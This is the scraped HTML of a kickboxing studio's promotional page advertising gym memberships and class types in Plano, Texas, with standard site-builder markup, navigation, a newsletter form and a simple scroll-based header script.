data-widget_type="template.default"><div class="elementor-widget-container"><div class="elementor-template"><div data-elementor-type="page" data-elementor-id="1683" class="elementor elementor-1683" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-530a751d elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="530a751d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ab6c2c3" data-id="1ab6c2c3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-59ed0d14 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="59ed0d14" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://thekickhouse.com/nft">join and get a free nft! <br /> <span style="font-size:18px!important"> </span> </a></h2></div></div><div class="elementor-element elementor-element-6ff474d8 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="6ff474d8" data-element_type="widget" data-widget_type="countdown.default"><div class="elementor-widget-container"><div data-expire-actions="[{&quot;type&quot;:&quot;hide&quot;}]" class="elementor-countdown-wrapper" data-date="1643698740"><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-seconds"></span> <span class="elementor-countdown-label">Seconds</span></div></div></div></div></div></div></div></section></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-171ee0f elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="171ee0f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f432c09" data-id="f432c09" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-6889c42a elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6889c42a" data-element_type="section" id="show-hide-header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-705b7d01 logo-section" data-id="705b7d01" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-566b8b0 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-html" data-id="566b8b0" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="html.default"><div class="elementor-widget-container"> <script>"use strict";
  askh_ready(askh_doWhenReady);

  function askh_doWhenReady() {
    // localize everything
    var askh = window.askh || {};
    // local scope variables
    askh.prev_scroll_pos = window.scrollY || document.body.scrollTop;
    askh.cur_scroll_pos;
    askh.scroll_direction = "init";
    askh.prev_scroll_direction = 0;
    askh.header = document.querySelector("#show-hide-header"); // header ID
    askh.header_pos = {
      top: askh.header.offsetTop,
      left: askh.header.offsetLeft,
    };
    askh.header_height = OB_outerHeight(askh.header);
    // show-hide header with ease/transition
    askh.header.style.transition = "all 0.3s ease";
    // update header height on window resize
    askh.updateHeaderHeight = function () {
      askh.header_height = OB_outerHeight(askh.header);
    };
    // listen "scroll" event and decide what to do
    askh.checkScroll = function () {
      askh.cur_scroll_pos = window.scrollY || document.body.scrollTop;

      if (askh.cur_scroll_pos > askh.prev_scroll_pos)
        askh.scroll_direction = "down";
      else if (askh.cur_scroll_pos < askh.prev_scroll_pos)
        askh.scroll_direction = "up";

      if (askh.scroll_direction !== askh.prev_scroll_direction)
        askh.toggleHeader(askh.scroll_direction, askh.cur_scroll_pos);
      askh.prev_scroll_pos = askh.cur_scroll_pos;
    };
    // add or remove class based on the scrolling direction
    askh.toggleHeader = function (scroll_direction, scroll_current) {
      if (scroll_direction === "down" && scroll_current > askh.header_height) {
        OB_addClass(askh.header, "im-hidden"); // for styling
        //askh.header.style.top = -1 * askh.header_height - 30 + "px";

        askh.prev_scroll_direction = scroll_direction;
      } else if (scroll_direction === "up") {
        OB_removeClass(askh.header, "im-hidden");
        //askh.header.style.top = askh.header_pos.top + "px";

        askh.prev_scroll_direction = scroll_direction;
      }
    };
    // listen "scroll" and "resize" window events
    window.addEventListener("scroll", askh.checkScroll);
    window.addEventListener("resize", askh.updateHeaderHeight);
  }

  function OB_outerHeight(el) {
    var height = el.offsetHeight;
    var style = getComputedStyle(el);
    height += parseInt(style.marginTop) + parseInt(style.marginBottom);
    return height;
  }

  function OB_addClass(el, className) {
    if (el.classList) el.classList.add(className);
    else {
      var current = el.className,
        found = false;
      var all = current.split(" ");
      for (var i = 0; i < all.length, !found; i++) found = all[i] === className;
      if (!found) {
        if (current === "") el.className = className;
        else el.className += " " + className;
      }
    }
  }

  function OB_removeClass(el, className) {
    if (el.classList) el.classList.remove(className);
    else
      el.className = el.className.replace(
        new RegExp(
          "(^|\\b)" + className.split(" ").join("|") + "(\\b|$)",
          "gi"
        ),
        " "
      );
  }

  function askh_ready(fn) {
    if (document.readyState != "loading") fn();
    else if (document.addEventListener)
      document.addEventListener("DOMContentLoaded", fn);
    else {
      document.attachEvent("onreadystatechange", function () {
        if (document.readyState != "loading") fn();
      });
    }
  }</script> </div></div><div class="elementor-element elementor-element-1e460c6 header-logo elementor-widget elementor-widget-image" data-id="1e460c6" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://www.kickhousestudio.com/"> <img fetchpriority="high" width="800" height="800" src="https://thekickhouse.com/wp-content/uploads/2020/08/kickhouseblack.svg" class="attachment-large size-large wp-image-121" alt="The Kickhouse - Kickboxing Studio" /> </a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5126f859 nav-menu-section" data-id="5126f859" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-eb7a0bf elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="eb7a0bf" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc64e47" data-id="cc64e47" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-83d04f0 elementor-hidden-desktop mobile-toggle elementor-view-default elementor-widget elementor-widget-icon" data-id="83d04f0" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"> <a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3NiIsInRvZ2dsZSI6ZmFsc2V9"> <i aria-hidden="true" class="fas fa-bars"></i> </a></div></div></div><div class="elementor-element elementor-element-507ac262 elementor-nav-menu__align-end elementor-nav-menu--stretch main-navigation elementor-hidden-tablet elementor-hidden-phone elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="507ac262" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-507ac262" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60731"><a href="https://www.kickhousestudio.com/locations" class="elementor-item">Locations</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60732"><a href="https://www.kickhousestudio.com/about" class="elementor-item">About</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60733"><a href="https://www.kickhousestudio.com/class-types" class="elementor-item">Class Types</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35560"><a href="https://kickhousefranchise.com/" class="elementor-item">Franchise</a></li><li class="sign-in-link menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="#" class="elementor-item elementor-item-anchor">Sign In</a></li><li class="faq-link menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://thekickhouse.com/faq/" class="elementor-item">FAQs</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-507ac262" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60731"><a href="https://www.kickhousestudio.com/locations" class="elementor-item" tabindex="-1">Locations</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60732"><a href="https://www.kickhousestudio.com/about" class="elementor-item" tabindex="-1">About</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60733"><a href="https://www.kickhousestudio.com/class-types" class="elementor-item" tabindex="-1">Class Types</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35560"><a href="https://kickhousefranchise.com/" class="elementor-item" tabindex="-1">Franchise</a></li><li class="sign-in-link menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Sign In</a></li><li class="faq-link menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://thekickhouse.com/faq/" class="elementor-item" tabindex="-1">FAQs</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1fc4d64 elementor-hidden-tablet elementor-hidden-phone" data-id="1fc4d64" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5f7aa8e elementor-align-justify elementor-widget elementor-widget-button" data-id="5f7aa8e" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.kickhousestudio.com/locations"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">First Class Free</span> </span> </a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a680138 elementor-hidden-tablet elementor-hidden-phone" data-id="a680138" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5f05f778 elementor-shape-square e-grid-align-mobile-center header-social-icons e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5f05f778" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" href="https://www.instagram.com/kickhouse" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="https://www.facebook.com/kickhouse%20" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <i class="fab fa-facebook-f"></i> </a> </span></div></div></div></div></div></div></section></div></div></div></section></div><main id="content" class="site-main post-1666 page type-page status-publish hentry"><div class="page-header"><h1 class="entry-title">Plano Gym Memberships Near Me</h1></div><div class="page-content"><p>If you’re committed to following a workout plan, Plano gym memberships are never a waste of money. You’re investing in your physical and mental health while meeting other people and being part of a greater community.</p><p>However, knowing which gym to purchase a membership from can be a challenge. With plenty of workout facilities to choose from, how can you pick the right gym memberships near me in Plano TX?</p><h2>KickHouse Plano Gym Memberships</h2><p>KickHouse offers kickboxing classes for people of all ages and abilities. No one is too old or too young to participate. We have both group and individual lessons available, as well as family-friendly classes. You can easily find what you need from us while also getting the most from your gym memberships in Plano TX.</p><p>Our program is firm, but you WILL see results. The good news is that most of our clients don’t even realize how fast the time goes. By the time they get in a good workout of boxing and kickboxing, the class is over and they’ve burned mega calories! Aren’t these the best kinds of gym memberships near me in Plano TX?</p><h2>Kickboxing Classes Included with Our Plano Gym Memberships</h2><p>KickHouse has a number of kickboxing classes &#8211; and your gym memberships in Plano TX will work for all of them! Here are some of the classes open to our members:</p><ul><li>A 30-minute class that introduces the basics of kickboxing like defense, power and endurance.</li><li>This signature class blends real boxing with kickboxing techniques for full-body conditioning.</li><li>This is a step up from our ClassicKick class and involves a higher-intensity workout.</li><li>Our non-contact kickboxing workout will keep every member of the family engaged.</li><li>With this private training program, our instructors will develop a personalized plan just for you!</li><li>This class offers a balance of kickboxing, boxing and stretching.</li><li>Get moving to the latest dance jams. Burning calories has never felt so good!</li></ul><h2>Pick Up Your Gym Memberships Near Me in Plano TX</h2><p>KickHouse is the place to get a great workout! We have a number of kickboxing classes to choose from, as well as motivating instructors and a community of people who will cheer you on. After signing up for gym memberships near me in Plano TX, you can use your membership as frequently as you’d like!</p><p>To learn more about our Plano gym memberships, their cost and the kickboxing classes you can use them for, contact KickHouse today.</p></div></main><div data-elementor-type="footer" data-elementor-id="43" class="elementor elementor-43 elementor-location-footer" data-elementor-post-type="elementor_library"><footer class="elementor-section elementor-top-section elementor-element elementor-element-40037298 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="40037298" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-238e2d14 elementor-hidden-tablet elementor-hidden-phone" data-id="238e2d14" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-66667cee elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="66667cee" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://www.kickhousestudio.com/locations"> <span class="elementor-icon-list-text">Locations</span> </a></li><li class="elementor-icon-list-item"> <a href="https://www.kickhousestudio.com/about" target="_blank"> <span class="elementor-icon-list-text">About</span> </a></li><li class="elementor-icon-list-item"> <a href="https://www.kickhousestudio.com/"> <span class="elementor-icon-list-text">FAQs</span> </a></li><li class="elementor-icon-list-item"> <a href="https://www.kickhousestudio.com/class-types"> <span class="elementor-icon-list-text">Class Types</span> </a></li><li class="elementor-icon-list-item"> <a href="https://thekickhouse.com/franchise/"> <span class="elementor-icon-list-text">Franchise</span> </a></li><li class="elementor-icon-list-item"> <a href="https://www.kickhousestudio.com/"> <span class="elementor-icon-list-text">Contact Us</span> </a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b7c6635" data-id="b7c6635" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-f451769 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f451769" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-594f91d" data-id="594f91d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e9db4e7 font-northwell elementor-widget elementor-widget-heading" data-id="e9db4e7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Kick it with Us!</h2></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-080c734 elementor-hidden-desktop" data-id="080c734" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7282d31 elementor-widget elementor-widget-image" data-id="7282d31" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://www.kickhousestudio.com/"> <img width="150" height="150" src="https://thekickhouse.com/wp-content/uploads/2020/08/kickhousewhite.svg" class="attachment-thumbnail size-thumbnail wp-image-120" alt="The Kickhouse - Kickboxing Studio" /> </a></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-dd59060 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd59060" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e71c777" data-id="e71c777" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-db1c44b elementor-widget elementor-widget-heading" data-id="db1c44b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Stay Connected</h4></div></div><div class="elementor-element elementor-element-bcb30a1 elementor-shape-square e-grid-align-left e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="bcb30a1" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ba78af9" href="https://www.instagram.com/kickhouse/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-8d4545f" href="https://www.facebook.com/kickhouse%20" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <i class="fab fa-facebook-f"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ade3528" href="https://www.youtube.com/c/KICKHOUSE" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e5361f0" href="https://twitter.com/thekickhouse" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i class="fab fa-twitter"></i> </a> </span></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1745de5" data-id="1745de5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f225f72 elementor-widget elementor-widget-heading" data-id="f225f72" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Be in the Know</h4></div></div><div class="elementor-element elementor-element-1c8a4974 elementor-button-align-start elementor-widget elementor-widget-form" data-id="1c8a4974" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;40&quot;,&quot;button_width_mobile&quot;:&quot;40&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" id="footer-newsletter-form" name="New Form"> <input type="hidden" name="post_id" value="43"/> <input type="hidden" name="form_id" value="1c8a4974"/> <input type="hidden" name="referer_title" value="Plano Gym Memberships Near Me In Plano TX 469-823-7164" /> <input type="hidden" name="queried_id" value="1666"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60 elementor-sm-60 elementor-field-required"> <label for="form-field-email" class="elementor-field-label elementor-screen-only"> Email </label> <input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter Your Email" required="required" aria-required="true"></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons elementor-sm-40"> <button class="elementor-button elementor-size-sm" type="submit"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Join Now</span> </span> </button></div></div></form></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8ec2102" data-id="8ec2102" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c1327da elementor-hidden-tablet elementor-hidden-phone" data-id="c1327da" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-36e511f elementor-widget elementor-widget-image" data-id="36e511f" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://www.kickhousestudio.com/"> <img width="150" height="150" src="https://thekickhouse.com/wp-content/uploads/2020/08/kickhousewhite.svg" class="attachment-thumbnail size-thumbnail wp-image-120" alt="The Kickhouse - Kickboxing Studio" /> </a></div></div></div></div></div></footer><section class="elementor-section elementor-top-section elementor-element elementor-element-638c952 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="638c952" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85c6be8" data-id="85c6be8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e0f3c82 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="e0f3c82" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> <span style="color: #000000; font-weight: 400;"><span style="color: #6d6e71; font-weight: 400;">®2026 Mayweather Fitness Holdings, LLC</span> |</span><span style="color: #000000; font-weight: 400;"><a style="color: #000000;" href="https://thekickhouse.com/privacy-policy/"> Privacy Policy</a> | <a style="color: #000000;" href="https://thekickhouse.com/terms-conditions/">Terms &amp; Conditions</a></span> | <span style="color: #000000; font-weight: 400;"><a style="color: #000000;" href="https://thekickhouse.com/sitemap/">Sitemap</a></span></div></div><div class="elementor-element elementor-element-23d5995 elementor-hidden-desktop elementor-widget elementor-widget-text-editor" data-id="23d5995" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> <span style="color: #000000; font-weight: 400;"><span style="color: #6d6e71; font-weight: 400;">®2026 Mayweather Fitness Holdings, LLC | <span style="color: #6d6e71;"><a style="color: #6d6e71;" href="https://thekickhouse.com/contact-us/">Contact Us</a></span></span> </span> <span style="color: #000000; font-weight: 400;"><a style="color: #000000;" href="https://thekickhouse.com/privacy-policy/">Privacy Policy</a> | <a style="color: #000000;" href="https://thekickhouse.com/terms-conditions/">Terms &amp; Conditions</a></span> | <span style="color: #000000; font-weight: 400;"><a style="color: #000000;" href="https://thekickhouse.com/sitemap/">Sitemap</a></span></div></div></div></div></div></section></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kickhouse\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9D5P5L" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"></div><div data-elementor-type="popup" data-elementor-id="176" class="elementor elementor-176 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_tablet&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation_tablet&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-fecfb96 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="fecfb96" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f62a5fc" data-id="1f62a5fc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-5eaeffeb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5eaeffeb" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-acbbedd" data-id="acbbedd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-94bed0a popup-header-logo elementor-widget elementor-widget-image" data-id="94bed0a" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://thekickhouse.com"> <img width="1" height="1" src="https://thekickhouse.com/wp-content/uploads/2020/08/kickhouseblack.svg" class="attachment-full size-full wp-image-121" alt="The Kickhouse - Kickboxing Studio" /> </a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44cf71cd" data-id="44cf71cd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ab82725 elementor-view-default elementor-widget elementor-widget-icon" data-id="ab82725" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"> <a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <i aria-hidden="true" class="fas fa-times"></i> </a></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-50f6dd5f elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50f6dd5f" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-38529178" data-id="38529178" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-40054b5 elementor-widget elementor-widget-spacer" data-id="40054b5" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-788b6a63 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="788b6a63" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;700&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-788b6a63" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60731"><a href="https://www.kickhousestudio.com/locations" class="elementor-item">Locations</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60732"><a href="https://www.kickhousestudio.com/about" class="elementor-item">About</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60733"><a href="https://www.kickhousestudio.com/class-types" class="elementor-item">Class Types</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35560"><a href="https://kickhousefranchise.com/" class="elementor-item">Franchise</a></li><li class="sign-in-link menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="#" class="elementor-item elementor-item-anchor">Sign In</a></li><li class="faq-link menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://thekickhouse.com/faq/" class="elementor-item">FAQs</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-788b6a63" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60731"><a href="https://www.kickhousestudio.com/locations" class="elementor-item" tabindex="-1">Locations</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60732"><a href="https://www.kickhousestudio.com/about" class="elementor-item" tabindex="-1">About</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60733"><a href="https://www.kickhousestudio.com/class-types" 